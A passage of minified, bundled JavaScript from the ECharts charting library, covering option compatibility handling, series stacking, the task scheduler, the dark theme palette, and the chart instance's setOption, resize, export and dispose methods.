t.nameGap)}),Z(tr(t.geo),function(t){K(t)&&(ti(t),Z(tr(t.regions),function(t){ti(t)}))}),Z(tr(t.timeline),function(t){ti(t),tt(t,"label"),tt(t,"itemStyle"),tt(t,"controlStyle",!0);var e=t.data;C.cy(e)&&C.__(e,function(t){C.Gv(t)&&(tt(t,"label"),tt(t,"itemStyle"))})}),Z(tr(t.toolbox),function(t){tt(t,"iconStyle"),Z(t.feature,function(t){tt(t,"iconStyle")})}),tn(to(t.axisPointer),"label"),tn(to(t.tooltip).axisPointer,"label"),t.series=(0,P.qB)(t.series),(0,C.__)(t.series,function(t){if((0,C.Gv)(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e){null!=t.clockWise&&(t.clockwise=t.clockWise),tc(t.label);var n=t.data;if(n&&!(0,C.iu)(n))for(var i=0;i<n.length;i++)tc(n[i]);null!=t.hoverOffset&&(t.emphasis=t.emphasis||{},t.emphasis.scaleSize=null)}else if("gauge"===e){var r=function(t,e){for(var n=e.split(","),i=t,r=0;r<n.length&&null!=(i=i&&i[n[r]]);r++);return i}(t,"pointer.color");null!=r&&function(t,e,n,i){for(var r,o=e.split(","),a=t,s=0;s<o.length-1;s++)null==a[r=o[s]]&&(a[r]={}),a=a[r];null==a[o[s]]&&(a[o[s]]=n)}(t,"itemStyle.color",r)}else if("bar"===e){th(t),th(t.backgroundStyle),th(t.emphasis);var n=t.data;if(n&&!(0,C.iu)(n))for(var i=0;i<n.length;i++)"object"==typeof n[i]&&(th(n[i]),th(n[i]&&n[i].emphasis))}else if("sunburst"===e){var o=t.highlightPolicy;o&&(t.emphasis=t.emphasis||{},t.emphasis.focus||(t.emphasis.focus=o)),tp(t),function t(e,n){if(e)for(var i=0;i<e.length;i++)n(e[i]),e[i]&&t(e[i].children,n)}(t.data,tp)}else"graph"===e||"sankey"===e?t&&null!=t.focusNodeAdjacency&&(t.emphasis=t.emphasis||{},null==t.emphasis.focus&&(t.emphasis.focus="adjacency")):"map"===e&&(t.mapType&&!t.map&&(t.map=t.mapType),t.mapLocation&&(0,C.NT)(t,t.mapLocation));null!=t.hoverAnimation&&(t.emphasis=t.emphasis||{},t.emphasis&&null==t.emphasis.scale&&(t.emphasis.scale=t.hoverAnimation)),ta(t)}}),t.dataRange&&(t.visualMap=t.dataRange),(0,C.__)(tl,function(e){var n=t[e];n&&((0,C.cy)(n)||(n=[n]),(0,C.__)(n,function(t){ta(t)}))})}var tf=n(42590);function tg(t){(0,C.__)(t,function(e,n){var i=[],r=[NaN,NaN],o=[e.stackResultDimension,e.stackedOverDimension],a=e.data,s=e.isStackedByIndex,l=e.seriesModel.get("stackStrategy")||"samesign";a.modify(o,function(o,u,h){var c,p,d=a.get(e.stackedDimension,h);if(isNaN(d))return r;s?p=a.getRawIndex(h):c=a.get(e.stackedByDimension,h);for(var f=NaN,g=n-1;g>=0;g--){var y=t[g];if(s||(p=y.data.rawIndexOf(y.stackedByDimension,c)),p>=0){var v=y.data.getByRawIndex(y.stackResultDimension,p);if("all"===l||"positive"===l&&v>0||"negative"===l&&v<0||"samesign"===l&&d>=0&&v>0||"samesign"===l&&d<=0&&v<0){d=(0,tf.Tr)(d,v),f=v;break}}}return i[0]=d,i[1]=f,i})})}var ty=n(46537),tv=n(66743),tm=n(34108),t_=n(99536),tx=n(73956),tw=n(97422),tb=n(92784),tS=n(78590),tT=n(91597),tA=n(15919),tM=n(27020),tC=n(86826),tI=n(1081),tk=(0,P.$r)(),tD={itemStyle:(0,tM.A)(tC.L,!0),lineStyle:(0,tM.A)(tI.m,!0)},tP={lineStyle:"stroke",itemStyle:"fill"};function tL(t,e){var n=t.visualStyleMapper||tD[e];return n||(console.warn("Unknown style type '"+e+"'."),tD.itemStyle)}function tO(t,e){var n=t.visualDrawType||tP[e];return n||(console.warn("Unknown style type '"+e+"'."),"fill")}var tR=new L.A,tN=n(77178),tE=n(40749),tB=n(36879),tz=Math.PI,tF=n(88539),tV=n(14174),tH=function(){function t(t,e,n,i){this._stageTaskMap=(0,C.nt)(),this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i)}return t.prototype.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each(function(t){var e=t.overallTask;e&&e.dirty()})},t.prototype.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,o=i&&i.modDataCount,a=null!=o?Math.ceil(o/r):null;return{step:r,modBy:a,modDataCount:o}}},t.prototype.getPipeline=function(t){return this._pipelineMap.get(t)},t.prototype.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,o=t.get("large")&&i>=t.get("largeThreshold"),a="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:a,large:o}},t.prototype.restorePipelines=function(t){var e=this,n=e._pipelineMap=(0,C.nt)();t.eachSeries(function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),e._pipe(t,t.dataTask)})},t.prototype.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.api.getModel(),n=this.api;(0,C.__)(this._allHandlers,function(i){var r=t.get(i.uid)||t.set(i.uid,{});(0,C.vA)(!(i.reset&&i.overallReset),""),i.reset&&this._createSeriesStageTask(i,r,e,n),i.overallReset&&this._createOverallStageTask(i,r,e,n)},this)},t.prototype.prepareView=function(t,e,n,i){var r=t.renderTask,o=r.context;o.model=e,o.ecModel=n,o.api=i,r.__block=!t.incrementalPrepareRender,this._pipe(e,r)},t.prototype.performDataProcessorTasks=function(t,e){this._performStageTasks(this._dataProcessorHandlers,t,e,{block:!0})},t.prototype.performVisualTasks=function(t,e,n){this._performStageTasks(this._visualHandlers,t,e,n)},t.prototype._performStageTasks=function(t,e,n,i){i=i||{};var r=!1,o=this;function a(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}(0,C.__)(t,function(t,s){if(!i.visualType||i.visualType===t.visualType){var l=o._stageTaskMap.get(t.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,p=h.agentStubMap;p.each(function(t){a(i,t)&&(t.dirty(),c=!0)}),c&&h.dirty(),o.updatePayload(h,n);var d=o.getPerformArgs(h,i.block);p.each(function(t){t.perform(d)}),h.perform(d)&&(r=!0)}else u&&u.each(function(s,l){a(i,s)&&s.dirty();var u=o.getPerformArgs(s,i.block);u.skip=!t.performRawSeries&&e.isSeriesFiltered(s.context.model),o.updatePayload(s,n),s.perform(u)&&(r=!0)})}}),this.unfinished=r||this.unfinished},t.prototype.performSeriesTasks=function(t){var e;t.eachSeries(function(t){e=t.dataTask.perform()||e}),this.unfinished=e||this.unfinished},t.prototype.plan=function(){this._pipelineMap.each(function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)})},t.prototype.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)},t.prototype._createSeriesStageTask=function(t,e,n,i){var r=this,o=e.seriesTaskMap,a=e.seriesTaskMap=(0,C.nt)(),s=t.seriesType,l=t.getTargetSeries;function u(e){var s=e.uid,l=a.set(s,o&&o.get(s)||(0,tF.U)({plan:tU,reset:tq,count:tZ}));l.context={model:e,ecModel:n,api:i,useClearVisual:t.isVisual&&!t.isLayout,plan:t.plan,reset:t.reset,scheduler:r},r._pipe(e,l)}t.createOnAllSeries?n.eachRawSeries(u):s?n.eachRawSeriesByType(s,u):l&&l(n,i).each(u)},t.prototype._createOverallStageTask=function(t,e,n,i){var r=this,o=e.overallTask=e.overallTask||(0,tF.U)({reset:tW});o.context={ecModel:n,api:i,overallReset:t.overallReset,scheduler:r};var a=o.agentStubMap,s=o.agentStubMap=(0,C.nt)(),l=t.seriesType,u=t.getTargetSeries,h=!0,c=!1;function p(t){var e=t.uid,n=s.set(e,a&&a.get(e)||(c=!0,(0,tF.U)({reset:tG,onDirty:tY})));n.context={model:t,overallProgress:h},n.agent=o,n.__block=h,r._pipe(t,n)}(0,C.vA)(!t.createOnAllSeries,""),l?n.eachRawSeriesByType(l,p):u?u(n,i).each(p):(h=!1,(0,C.__)(n.getSeries(),p)),c&&o.dirty()},t.prototype._pipe=function(t,e){var n=t.uid,i=this._pipelineMap.get(n);i.head||(i.head=e),i.tail&&i.tail.pipe(e),i.tail=e,e.__idxInPipeline=i.count++,e.__pipeline=i},t.wrapStageHandler=function(t,e){return(0,C.Tn)(t)&&(t={overallReset:t,seriesType:function(t){a=null;try{t(tK,tQ)}catch(t){}return a}(t)}),t.uid=(0,tV.$Q)("stageHandler"),e&&(t.visualType=e),t},t}();function tW(t){t.overallReset(t.ecModel,t.api,t.payload)}function tG(t){return t.overallProgress&&tX}function tX(){this.agent.dirty(),this.getDownstream().dirty()}function tY(){this.agent&&this.agent.dirty()}function tU(t){return t.plan?t.plan(t.model,t.ecModel,t.api,t.payload):null}function tq(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=(0,P.qB)(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?(0,C.Tj)(e,function(t,e){return tj(e)}):t$}var t$=tj(0);function tj(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var o=e.start;o<e.end;o++)r.dataEach(i,o);else r&&r.progress&&r.progress(e,i)}}function tZ(t){return t.data.count()}var tK={},tQ={};function tJ(t,e){for(var n in e.prototype)t[n]=C.lQ}tJ(tK,H),tJ(tQ,U),tK.eachSeriesByType=tK.eachRawSeriesByType=function(t){a=t},tK.eachComponent=function(t){"series"===t.mainType&&t.subType&&(a=t.subType)};var t0=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],t1="#B9B8CE",t2="#100C2A",t5=function(){return{axisLine:{lineStyle:{color:t1}},splitLine:{lineStyle:{color:"#484753"}},splitArea:{areaStyle:{color:["rgba(255,255,255,0.02)","rgba(255,255,255,0.05)"]}},minorSplitLine:{lineStyle:{color:"#20203B"}}}},t3=["#4992ff","#7cffb2","#fddd60","#ff6e76","#58d9f9","#05c091","#ff8a45","#8d48e3","#dd79ff"],t9={darkMode:!0,color:t3,backgroundColor:t2,axisPointer:{lineStyle:{color:"#817f91"},crossStyle:{color:"#817f91"},label:{color:"#fff"}},legend:{textStyle:{color:t1},pageTextStyle:{color:t1}},textStyle:{color:t1},title:{textStyle:{color:"#EEF1FA"},subtextStyle:{color:"#B9B8CE"}},toolbox:{iconStyle:{borderColor:t1}},dataZoom:{borderColor:"#71708A",textStyle:{color:t1},brushStyle:{color:"rgba(135,163,206,0.3)"},handleStyle:{color:"#353450",borderColor:"#C5CBE3"},moveHandleStyle:{color:"#B0B6C3",opacity:.3},fillerColor:"rgba(135,163,206,0.2)",emphasis:{handleStyle:{borderColor:"#91B7F2",color:"#4D587D"},moveHandleStyle:{color:"#636D9A",opacity:.7}},dataBackground:{lineStyle:{color:"#71708A",width:1},areaStyle:{color:"#71708A"}},selectedDataBackground:{lineStyle:{color:"#87A3CE"},areaStyle:{color:"#87A3CE"}}},visualMap:{textStyle:{color:t1}},timeline:{lineStyle:{color:t1},label:{color:t1},controlStyle:{color:t1,borderColor:t1}},calendar:{itemStyle:{color:t2},dayLabel:{color:t1},monthLabel:{color:t1},yearLabel:{color:t1}},timeAxis:t5(),logAxis:t5(),valueAxis:t5(),categoryAxis:t5(),line:{symbol:"circle"},graph:{color:t3},gauge:{title:{color:t1},axisLine:{lineStyle:{color:[[1,"rgba(207,212,219,0.2)"]]}},axisLabel:{color:t1},detail:{color:"#EEF1FA"}},candlestick:{itemStyle:{color:"#f64e56",color0:"#54ea92",borderColor:"#f64e56",borderColor0:"#54ea92"}}};t9.categoryAxis.splitLine.show=!1;var t6=n(25515),t4=function(){function t(){}return t.prototype.normalizeQuery=function(t){var e={},n={},i={};if(C.Kg(t)){var r=(0,t6.CC)(t);e.mainType=r.main||null,e.subType=r.sub||null}else{var o=["Index","Name","Id"],a={name:1,dataIndex:1,dataType:1};C.__(t,function(t,r){for(var s=!1,l=0;l<o.length;l++){var u=o[l],h=r.lastIndexOf(u);if(h>0&&h===r.length-u.length){var c=r.slice(0,h);"data"!==c&&(e.mainType=c,e[u.toLowerCase()]=t,s=!0)}}a.hasOwnProperty(r)&&(n[r]=t,s=!0),s||(i[r]=t)})}return{cptQuery:e,dataQuery:n,otherQuery:i}},t.prototype.filter=function(t,e){var n=this.eventInfo;if(!n)return!0;var i=n.targetEl,r=n.packedEvent,o=n.model,a=n.view;if(!o||!a)return!0;var s=e.cptQuery,l=e.dataQuery;return u(s,o,"mainType")&&u(s,o,"subType")&&u(s,o,"index","componentIndex")&&u(s,o,"name")&&u(s,o,"id")&&u(l,r,"name")&&u(l,r,"dataIndex")&&u(l,r,"dataType")&&(!a.filterForExposedEvent||a.filterForExposedEvent(t,e.otherQuery,i,r));function u(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},t.prototype.afterTrigger=function(){this.eventInfo=null},t}(),t8=["symbol","symbolSize","symbolRotate","symbolOffset"],t7=t8.concat(["symbolKeepAspect"]),et=n(43839),ee=n(93467),en=n(92312),ei=n(91500),er=n(84022),eo=n(3597),ea=n(52669),es=new D.A,el=n(51045),eu=n(95748),eh={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:4600,COMPONENT:4e3,BRUSH:5e3,CHART_ITEM:4500,ARIA:6e3,DECAL:7e3}},ec="__flagInMainProcess",ep="__pendingUpdate",ed="__needsUpdateStatus",ef=/^[a-zA-Z0-9_]+$/,eg="__connectUpdateStatus";function ey(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return this.isDisposed()?void this.id:em(this,t,e)}}function ev(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return em(this,t,e)}}function em(t,e,n){return n[0]=n[0]&&n[0].toLowerCase(),D.A.prototype[e].apply(t,n)}var e_=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,A.C6)(e,t),e}(D.A),ex=e_.prototype;ex.on=ev("on"),ex.off=ev("off");var ew=function(t){function e(e,n,i){var r=t.call(this,new t4)||this;r._chartsViews=[],r._chartsMap={},r._componentsViews=[],r._componentsMap={},r._pendingActions=[],i=i||{},(0,C.Kg)(n)&&(n=eD[n]),r._dom=e,i.ssr&&M.jW(function(t){var e=(0,tS.z)(t),n=e.dataIndex;if(null!=n){var i=(0,C.nt)();return i.set("series_index",e.seriesIndex),i.set("data_index",n),e.ssrType&&i.set("ssr_type",e.ssrType),i}});var o=r._zr=M.Ts(e,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height,ssr:i.ssr,useDirtyRect:(0,C.bZ)(i.useDirtyRect,!1),useCoarsePointer:(0,C.bZ)(i.useCoarsePointer,"auto"),pointerSize:i.pointerSize});r._ssr=i.ssr,r._throttledZrFlush=(0,tA.nF)((0,C.oI)(o.flush,o),17),(n=(0,C.o8)(n))&&td(n,!0),r._theme=n,r._locale=(0,er.A$)(i.locale||er.Lv),r._coordSysMgr=new q.A;var a=r._api=w(r);function s(t,e){return t.__prio-e.__prio}return(0,k.A)(ek,s),(0,k.A)(eC,s),r._scheduler=new tH(r,a,eC,ek),r._messageCenter=new e_,r._initEvents(),r.resize=(0,C.oI)(r.resize,r),o.animation.on("frame",r._onframe,r),y(o,r),v(o,r),(0,C.En)(r),r}return(0,A.C6)(e,t),e.prototype._onframe=function(){if(!this._disposed){T(this);var t=this._scheduler;if(this[ep]){var e=this[ep].silent;this[ec]=!0;try{s(this),h.update.call(this,null,this[ep].updateParams)}catch(t){throw this[ec]=!1,this[ep]=null,t}this._zr.flush(),this[ec]=!1,this[ep]=null,f.call(this,e),g.call(this,e)}else if(t.unfinished){var n=1,i=this._model,r=this._api;t.unfinished=!1;do{var o=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),p(this,i),t.performVisualTasks(i),x(this,this._model,r,"remain",{}),n-=new Date-o}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},e.prototype.getDom=function(){return this._dom},e.prototype.getId=function(){return this.id},e.prototype.getZr=function(){return this._zr},e.prototype.isSSR=function(){return this._ssr},e.prototype.setOption=function(t,e,n){if(!this[ec]){if(this._disposed)return void this.id;if((0,C.Gv)(e)&&(n=e.lazyUpdate,i=e.silent,r=e.replaceMerge,o=e.transition,e=e.notMerge),this[ec]=!0,!this._model||e){var i,r,o,a=new j(this._api),l=this._theme,u=this._model=new H;u.scheduler=this._scheduler,u.ssr=this._ssr,u.init(null,null,null,l,this._locale,a)}this._model.setOption(t,{replaceMerge:r},eI);var c={seriesTransition:o,optionChanged:!0};if(n)this[ep]={silent:i,updateParams:c},this[ec]=!1,this.getZr().wakeUp();else{try{s(this),h.update.call(this,null,c)}catch(t){throw this[ep]=null,this[ec]=!1,t}this._ssr||this._zr.flush(),this[ep]=null,this[ec]=!1,f.call(this,i),g.call(this,i)}}},e.prototype.setTheme=function(){(0,ee.aT)("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},e.prototype.getModel=function(){return this._model},e.prototype.getOption=function(){return this._model&&this._model.getOption()},e.prototype.getWidth=function(){return this._zr.getWidth()},e.prototype.getHeight=function(){return this._zr.getHeight()},e.prototype.getDevicePixelRatio=function(){return this._zr.painter.dpr||I.A.hasGlobalWindow&&window.devicePixelRatio||1},e.prototype.getRenderedCanvas=function(t){return this.renderToCanvas(t)},e.prototype.renderToCanvas=function(t){return t=t||{},this._zr.painter.getRenderedCanvas({backgroundColor:t.backgroundColor||this._model.get("backgroundColor"),pixelRatio:t.pixelRatio||this.getDevicePixelRatio()})},e.prototype.renderToSVGString=function(t){return t=t||{},this._zr.painter.renderToString({useViewBox:t.useViewBox})},e.prototype.getSvgDataURL=function(){if(I.A.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return(0,C.__)(e,function(t){t.stopAnimation(null,!0)}),t.painter.toDataURL()}},e.prototype.getDataURL=function(t){if(this._disposed)return void this.id;var e=(t=t||{}).excludeComponents,n=this._model,i=[],r=this;(0,C.__)(e,function(t){n.eachComponent({mainType:t},function(t){var e=r._componentsMap[t.__viewId];e.group.ignore||(i.push(e),e.group.ignore=!0)})});var o="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.renderToCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return(0,C.__)(i,function(t){t.group.ignore=!1}),o},e.prototype.getConnectedDataURL=function(t){if(this._disposed)return void this.id;var e="svg"===t.type,n=this.group,i=Math.min,r=Math.max,o=1/0;if(!eO[n])return this.getDataURL(t);var a=o,s=o,l=-o,u=-o,h=[],c=t&&t.pixelRatio||this.getDevicePixelRatio();(0,C.__)(eL,function(o,c){if(o.group===n){var p=e?o.getZr().painter.getSvgDom().innerHTML:o.renderToCanvas((0,C.o8)(t)),d=o.getDom().getBoundingClientRect();a=i(d.left,a),s=i(d.top,s),l=r(d.right,l),u=r(d.bottom,u),h.push({dom:p,left:d.left,top:d.top})}}),a*=c,s*=c,l*=c,u*=c;var p=l-a,d=u-s,f=el.yh.createCanvas(),g=M.Ts(f,{renderer:e?"svg":"canvas"});if(g.resize({width:p,height:d}),!e)return t.connectedBackgroundColor&&g.add(new t_.A({shape:{x:0,y:0,width:p,height:d},style:{fill:t.connectedBackgroundColor}})),(0,C.__)(h,function(t){var e=new tx.Ay({style:{x:t.left*c-a,y:t.top*c-s,image:t.dom}});g.add(e)}),g.refreshImmediately(),f.toDataURL("image/"+(t&&t.type||"png"));var y="";return(0,C.__)(h,function(t){var e=t.left-a,n=t.top-s;y+='<g transform="translate('+e+","+n+')">'+t.dom+"</g>"}),g.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&g.painter.setBackgroundColor(t.connectedBackgroundColor),g.refreshImmediately(),g.painter.toDataURL()},e.prototype.convertToPixel=function(t,e){return c(this,"convertToPixel",t,e)},e.prototype.convertFromPixel=function(t,e){return c(this,"convertFromPixel",t,e)},e.prototype.containPixel=function(t,e){if(this._disposed)return void this.id;var n,i=this._model,r=P._e(i,t);return(0,C.__)(r,function(t,i){i.indexOf("Models")>=0&&(0,C.__)(t,function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n=n||!!r.containPoint(e);else if("seriesModels"===i){var o=this._chartsMap[t.__viewId];o&&o.containPoint&&(n=n||o.containPoint(e,t))}},this)},this),!!n},e.prototype.getVisual=function(t,e){var n=this._model,i=P._e(n,t,{defaultMainType:"series"}),r=i.seriesModel.getData(),o=i.hasOwnProperty("dataIndexInside")?i.dataIndexInside:i.hasOwnProperty("dataIndex")?r.indexOfRawIndex(i.dataIndex):null;return null!=o?(0,et.Ez)(r,o,e):(0,et.rI)(r,e)},e.prototype.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},e.prototype.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]},e.prototype._initEvents=function(){var t=this;(0,C.__)(eS,function(e){var n=function(n){var i,r=t.getModel(),o=n.target;if("globalout"===e?i={}:o&&(0,eo.R)(o,function(t){var e=(0,tS.z)(t);if(e&&null!=e.dataIndex){var n=e.dataModel||r.getSeriesByIndex(e.seriesIndex);return i=n&&n.getDataParams(e.dataIndex,e.dataType,o)||{},!0}if(e.eventData)return i=(0,C.X$)({},e.eventData),!0},!0),i){var a=i.componentType,s=i.componentIndex;("markLine"===a||"markPoint"===a||"markArea"===a)&&(a="series",s=i.seriesIndex);var l=a&&null!=s&&r.getComponent(a,s),u=l&&t["series"===l.mainType?"_chartsMap":"_componentsMap"][l.__viewId];i.event=n,i.type=e,t._$eventProcessor.eventInfo={targetEl:o,packedEvent:i,model:l,view:u},t.trigger(e,i)}};n.zrEventfulCallAtLast=!0,t._zr.on(e,n,t)}),(0,C.__)(eM,function(e,n){t._messageCenter.on(n,function(t){this.trigger(n,t)},t)}),(0,C.__)(["selectchanged"],function(e){t._messageCenter.on(e,function(t){this.trigger(e,t)},t)}),(0,en.l)(this._messageCenter,this,this._api)},e.prototype.isDisposed=function(){return this._disposed},e.prototype.clear=function(){if(this._disposed)return void this.id;this.setOption({series:[]},!0)},e.prototype.dispose=function(){if(this._disposed)return void this.id;this._disposed=!0,this.getDom()&&P.Bq(this.getDom(),eN,"");var t=this._api,e=this._model;(0,C.__)(this._componentsViews,function(n){n.dispose(e,t)}),(0,C.__)(this._chartsViews,function(n){n.dispose(e,t)}),this._zr.dispose(),this._dom=this._model=this._chartsMap=this._componentsMap=this._chartsViews=this._componentsViews=this._scheduler=this._api=this._zr=this._throttledZrFlush=this._theme=this._coordSysMgr=this._messageCenter=null,delete eL[this.id]},e.prototype.resize=function(t){if(!this[ec]){if(this._disposed)return void this.id;this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[ep]&&(null==i&&(i=this[ep].silent),n=!0,this[ep]=null),this[ec]=!0;try{n&&s(this),h.update.call(this,{type:"resize",animation:(0,C.X$)({duration:0},t&&t.animation)})}catch(t){throw this[ec]=!1,t}this[ec]=!1,f.call(this,i),g.call(this,i)}}},e.prototype.showLoading=function(t,e){if(this._disposed)return void this.id;if((0,C.Gv)(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),eP[t]){var n=eP[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},e.prototype.hideLoading=function(){if(this._disposed)return void this.id;this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null},e.prototype.makeActionFromEvent=function(t){var e=(0,C.X$)({},t);return e.type=eM[t.type],e},e.prototype.dispatchAction=function(t,e){if(this._disposed)return void this.id;if(((0,C.Gv)(e)||(e={silent:!!e}),eA[t.type])&&this._model){if(this[ec])return void this._pendingActions.push(t);var n=e.silent;d.call(this,t,n);var i=e.flush;i?this._zr.flush():!1!==i&&I.A.browser.weChat&&this._throttledZrFlush(),f.call(this,n),g.call(this,n)}},e.prototype.updateLabelLayout=function(){es.trigger("series:layoutlabels",this._model,this._api,{updatedSeries:[]})},e.prototype.appendData=function(t){if(this._disposed)return void this.id;var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0,this.getZr().wakeUp()},e.internalField=function(){function t(t){t.clearColorPalette(),t.eachSeries(function(t){t.clearColorPalette()})}function e(t){for(var e=[],n=t.currentStates,i=0;i<n.length;i++){var r=n[i];"emphasis"!==r&&"blur"!==r&&"select"!==r&&e.push(r)}t.selected&&t.states.select&&e.push("select"),t.hoverState===tT.e3&&t.states.emphasis?e.push("emphasis"):t.hoverState===tT.zX&&t.states.blur&&e.push("blur"),t.useStates(e)}function n(t,e){if(!t.preventAutoZ){var n=t.get("z")||0,i=t.get("zlevel")||0;e.eachRendered(function(t){return function t(e,n,i,r){var o=e.getTextContent(),a=e.getTextGuideLine();if(e.isGroup)for(var s=e.childrenRef(),l=0;l<s.length;l++)r=Math.max(t(s[l],n,i,r),r);else e.z=n,e.zlevel=i,r=Math.max(e.z2,r);if(o&&(o.z=n,o.zlevel=i,isFinite(r)&&(o.z2=r+2)),a){var u=e.textGuideLineConfig;a.z=n,a.zlevel=i,isFinite(r)&&(a.z2=r+(u&&u.showAbove?1:-1))}return r}(t,n,i,-1/0),!0})}}function i(t,e){e.eachRendered(function(t){if(!tw.LR(t)){var e=t.getTextContent(),n=t.getTextGuideLine();t.stateTransition&&(t.stateTransition=null),e&&e.stateTransition&&(e.stateTransition=null),n&&n.stateTransition&&(n.stateTransition=null),t.hasState()?(t.prevStates=t.currentStates,t.clearStates()):t.prevStates&&(t.prevStates=null)}})}function r(t,n){var i=t.getModel("stateAnimation"),r=t.isAnimationEnabled(),o=i.get("duration"),a=o>0?{duration:o,delay:i.get("delay"),easing:i.get("easing")}:null;n.eachRendered(function(t){if(t.states&&t.states.emphasis&&!tw.LR(t)){if(t instanceof tb.Ay&&(0,tT.fz)(t),t.__dirty){var n=t.prevStates;n&&t.useStates(n)}if(r){t.stateTransition=a;var i=t.getTextContent(),o=t.getTextGuideLine();i&&(i.stateTransition=a),o&&(o.stateTransition=a)}t.__dirty&&e(t)}})}s=function(t){var e=t._scheduler;e.restorePipelines(t._model),e.prepareStageTasks(),l(t,!0),l(t,!1),e.plan()},l=function(t,e){for(var n=t._model,i=t._scheduler,r=e?t._componentsViews:t._chartsViews,o=e?t._componentsMap:t._chartsMap,a=t._zr,s=t._api,l=0;l<r.length;l++)r[l].__alive=!1;function u(t){var l=t.__requireNewView;t.__requireNewView=!1;var u="_ec_"+t.id+"_"+t.type,h=!l&&o[u];if(!h){var c=(0,t6.CC)(t.type);(h=new(e?tv.A.getClass(c.main,c.sub):tm.A.getClass(c.sub))).init(n,s),o[u]=h,r.push(h),a.add(h.group)}t.__viewId=h.__id=u,h.__alive=!0,h.__model=t,h.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},e||i.prepareView(h,t,n,s)}e?n.eachComponent(function(t,e){"series"!==t&&u(e)}):n.eachSeries(u);for(var l=0;l<r.length;){var h=r[l];h.__alive?l++:(e||h.renderTask.dispose(),a.remove(h.group),h.dispose(n,s),r.splice(l,1),o[h.__id]===h&&delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}},u=function(t,e,n,i,r){var o,a=t._model;if(a.setUpdatePayload(n),!i)return void(0,C.__)([].concat(t._componentsViews).concat(t._chartsViews),h);var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};r&&(l.subType=r);var u=n.excludeSeriesId;function h(i){i&&i.__alive&&i[e]&&i[e](i.__model,a,t._api,n)}null!=u&&(o=(0,C.nt)(),(0,C.__)(P.qB(u),function(t){var e=P.vS(t,null);null!=e&&o.set(e,!0)})),a&&a.eachComponent(l,function(e){if(!(o&&null!=o.get(e.id)))if((0,tT.T$)(n))if(e instanceof ty.A)n.type!==tT.h5||n.notBlur||e.get(["emphasis","disabled"])||(0,tT.lV)(e,n,t._api);else{var i=(0,tT.Tl)(e.mainType,e.componentIndex,n.name,t._api),r=i.focusSelf,a=i.dispatchers;n.type===tT.h5&&r&&!n.notBlur&&(0,tT.Du)(e.mainType,e.componentIndex,t._api),a&&(0,C.__)(a,function(t){n.type===tT.h5?(0,tT.HY)(t):(0,tT.SD)(t)})}else(0,tT.Lx)(n)&&e instanceof ty.A&&((0,tT.t6)(e,n,t._api),(0,tT.jA)(e),S(t))},t),a&&a.eachComponent(l,function(e){o&&null!=o.get(e.id)||h(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])},t)},h={prepareAndUpdate:function(t){s(this),h.update.call(this,t,{optionChanged:null!=t.newOption})},update:function(e,n){var i=this._model,r=this._api,o=this._zr,a=this._coordSysMgr,s=this._scheduler;if(i){i.setUpdatePayload(e),s.restoreData(i,e),s.performSeriesTasks(i),a.create(i,r),s.performDataProcessorTasks(i,e),p(this,i),a.update(i,r),t(i),s.performVisualTasks(i,e),m(this,i,r,e,n);var 